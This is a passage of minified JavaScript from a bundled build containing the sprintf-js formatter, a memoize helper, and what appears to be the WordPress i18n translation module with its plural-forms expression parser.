%T",t));switch(i.number.test(a.type)&&(f=t>=0),a.type){case"b":t=parseInt(t,10).toString(2);break;case"c":t=String.fromCharCode(parseInt(t,10));break;case"d":case"i":t=parseInt(t,10);break;case"j":t=JSON.stringify(t,null,a.width?parseInt(a.width):0);break;case"e":t=a.precision?parseFloat(t).toExponential(a.precision):parseFloat(t).toExponential();break;case"f":t=a.precision?parseFloat(t).toFixed(a.precision):parseFloat(t);break;case"g":t=a.precision?String(Number(t.toPrecision(a.precision))):parseFloat(t);break;case"o":t=(parseInt(t,10)>>>0).toString(8);break;case"s":t=String(t),t=a.precision?t.substring(0,a.precision):t;break;case"t":t=String(!!t),t=a.precision?t.substring(0,a.precision):t;break;case"T":t=Object.prototype.toString.call(t).slice(8,-1).toLowerCase(),t=a.precision?t.substring(0,a.precision):t;break;case"u":t=parseInt(t,10)>>>0;break;case"v":t=t.valueOf(),t=a.precision?t.substring(0,a.precision):t;break;case"x":t=(parseInt(t,10)>>>0).toString(16);break;case"X":t=(parseInt(t,10)>>>0).toString(16).toUpperCase()}i.json.test(a.type)?g+=t:(!i.number.test(a.type)||f&&!a.sign?l="":(l=f?"+":"-",t=t.toString().replace(i.sign,"")),c=a.pad_char?"0"===a.pad_char?"0":a.pad_char.charAt(1):" ",p=a.width-(l+t).length,s=a.width&&p>0?c.repeat(p):"",g+=a.align?l+t+s:"0"===c?l+s+t:s+l+t)}return g}var s=Object.create(null);function c(e){if(s[e])return s[e];for(var r,t=e,n=[],o=0;t;){if(null!==(r=i.text.exec(t)))n.push(r[0]);else if(null!==(r=i.modulo.exec(t)))n.push("%");else{if(null===(r=i.placeholder.exec(t)))throw new SyntaxError("[sprintf] unexpected placeholder");if(r[2]){o|=1;var u=[],a=r[2],c=[];if(null===(c=i.key.exec(a)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(u.push(c[1]);""!==(a=a.substring(c[0].length));)if(null!==(c=i.key_access.exec(a)))u.push(c[1]);else{if(null===(c=i.index_access.exec(a)))throw new SyntaxError("[sprintf] failed to parse named argument key");u.push(c[1])}r[2]=u}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:r[0],param_no:r[1],keys:r[2],sign:r[3],pad_char:r[4],align:r[5],width:r[6],precision:r[7],type:r[8]})}t=t.substring(r[0].length)}return s[e]=n}r.sprintf=o,r.vsprintf=u,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=u,void 0===(n=function(){return{sprintf:o,vsprintf:u}}.call(r,t,r,e))||(e.exports=n))}()},"4eJC":function(e,r,t){e.exports=function(e,r){var t,n,i=0;function o(){var o,u,a=t,s=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(u=0;u<s;u++)if(a.args[u]!==arguments[u]){a=a.next;continue e}return a!==t&&(a===n&&(n=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=t,a.prev=null,t.prev=a,t=a),a.val}a=a.next}for(o=new Array(s),u=0;u<s;u++)o[u]=arguments[u];return a={args:o,val:e.apply(null,o)},t?(t.prev=a,a.next=t):n=a,i===r.maxSize?(n=n.prev).next=null:i++,t=a,a.val}return r=r||{},o.clear=function(){t=null,n=null,i=0},o}},Vhyj:function(e,r,t){"use strict";t.r(r),t.d(r,"setLocaleData",(function(){return w})),t.d(r,"__",(function(){return O})),t.d(r,"_x",(function(){return j})),t.d(r,"_n",(function(){return k})),t.d(r,"_nx",(function(){return S})),t.d(r,"sprintf",(function(){return P}));var n,i,o,u,a=t("rePB");n={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},i=["(","?"],o={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(e){return!e},"*":function(e,r){return e*r},"/":function(e,r){return e/r},"%":function(e,r){return e%r},"+":function(e,r){return e+r},"-":function(e,r){return e-r},"<":function(e,r){return e<r},"<=":function(e,r){return e<=r},">":function(e,r){return e>r},">=":function(e,r){return e>=r},"==":function(e,r){return e===r},"!=":function(e,r){return e!==r},"&&":function(e,r){return e&&r},"||":function(e,r){return e||r},"?:":function(e,r,t){if(e)throw r;return t}};function c(e){var r=function(e){for(var r,t,a,s,c=[],p=[];r=e.match(u);){for(t=r[0],(a=e.substr(0,r.index).trim())&&c.push(a);s=p.pop();){if(o[t]){if(o[t][0]===s){t=o[t][1]||t;break}}else if(i.indexOf(s)>=0||n[s]<n[t]){p.push(s);break}c.push(s)}o[t]||p.push(t),e=e.substr(r.index+t.length)}return(e=e.trim())&&c.push(e),c.concat(p.reverse())}(e);return function(e){return function(e,r){var t,n,i,o,u,a,c=[];for(t=0;t<e.length;t++){if(u=e[t],o=s[u]){for(n=o.length,i=Array(n);n--;)i[n]=c.pop();try{a=o.apply(null,i)}catch(e){return e}}else a=r.hasOwnProperty(u)?r[u]:+u;c.push(a)}return c[0]}(r,e)}}var p={contextDelimiter:"",onMissingKey:null};function f(e,r){var t;for(t in this.data=e,this.pluralForms={},this.options={},p)this.options[t]=void 0!==r&&t in r?r[t]:p[t]}f.prototype.getPluralForm=function(e,r){var t,n,i,o,u=this.pluralForms[e];return u||("function"!=typeof(i=(t=this.data[e][""])["Plural-Forms"]||t["plural-forms"]||t.plural_forms)&&(n=function(e){var r,t,n;for(r=e.split(";"),t=0;t<r.length;t++)if(0===(n=r[t].trim()).indexOf("plural="))return n.substr(7)}(t["Plural-Forms"]||t["plural-forms"]||t.plural_forms),o=c(n),i=function(e){return+o({n:e})}),u=this.pluralForms[e]=i),u(r)},f.prototype.dcnpgettext=function(e,r,t,n,i){var o,u,a;return o=void 0===i?0:this.getPluralForm(e,i),u=t,r&&(u=r+this.options.contextDelimiter+t),(a=this.data[e][u])&&a[o]?a[o]:(this.options.onMissingKey&&this.options.onMissingKey(t,e),0===o?t:n)};var l=t("4eJC"),d=t.n(l),h=t("4Z/T"),g=t.n(h);function y(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function b(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?y(Object(t),!0).forEach((function(r){Object(a.a)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):y(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var v={"":{plural_forms:function(e){return 1===e?0:1}}},x=d()(console.error),m=new f({});function w(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";m.data[r]=b({},v,{},m.data[r],{},e),m.data[r][""]=b({},v[""],{},m.data[r][""])}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",r=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0,i=arguments.length>4?arguments[4]:void 0;return m.data[e]||w(void 0,e),m.dcnpgettext(e,r,t,n,i)}function O(e,r){return _(r,void 0,e)}function j(e,r,t){return _(t,r,e)}function k(e,r,t,n){return _(n,void 0,e,r,t)}function S(e,r,t,n,i){return _(i,n,e,r,t)}function P(e){try{for(var r=arguments.length,t=new Array(r>1?r-1:0),n=1;n<r;n++)t[n-1]=arguments[n];return g.a.sprintf.apply(g.a,[e].concat(t))}catch(r){return x("sprintf error: \n\n"+r.toString()),e}}},rePB:function(e,r,t){"use strict";function n(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}t.d(r,"a",(function(){return n}))}});